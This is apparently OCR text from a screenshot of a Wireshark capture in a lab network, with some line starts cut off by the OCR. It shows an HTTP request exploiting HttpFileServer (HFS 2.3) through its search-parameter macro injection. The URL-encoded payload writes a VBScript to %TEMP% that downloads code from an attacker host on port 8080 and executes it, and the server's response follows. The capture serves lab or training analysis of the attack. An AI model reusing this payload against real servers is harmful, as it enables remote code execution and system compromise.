 rkstation
-2022.1-vmware...
win7
3 4 2 2
*eth0
atistics Telephony Wireless Tools Help
Destination Protocol Length Info
192.168.21.131 TCP 74 36251 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3010488125 TSecr
192.168.21.146 TCP 74 80 → 36251 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 TSva
192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3010488125 TSecr=3175880
192.168.21.131 HTTP 552 GET /?search=%00{.save%7C%25TEMP%25%5CPrkUOAdwbzPgO.vbs%7CSet+x%3DCreateObject%28%
Wireshark · Follow TCP Stream (tcp.stream eq 3) · eth0
/?
rch=%00{.save%7C%25TEMP%25%5CPrkUOAdwbzPgO.vbs%7CSet+x%3DCreateObject%28%22Microsoft.XMLHTTP%22%29%0D%0AOn+
or+Resume+Next%0D%0Ax.Open+
GET%22%2C%22http%3A%2F%2F192.168.21.146%3A8080%2FoBMtUZzyMWs9X%22%2CFalse%0D%0AIf+Err.Number+
%3E+0+Then%0D%0Awsh.exit%0D%0AEnd+If%0D%0Ax.Send%0D%0AExecute+x.responseText.} HTTP/1.1
t: 192.168.21.131
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
0.4638.69 Safari/537.36
P/1.1 200 OK
tent-Type: text/html
tent-Length: 6651
ept-Ranges: bytes
ver: HFS 2.3b
-Cookie: HFS_SID=0.512874095933512; path=/;
he-Control: no-cache, no-store, must-revalidate, max-age=-1
OCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
ml>
ad>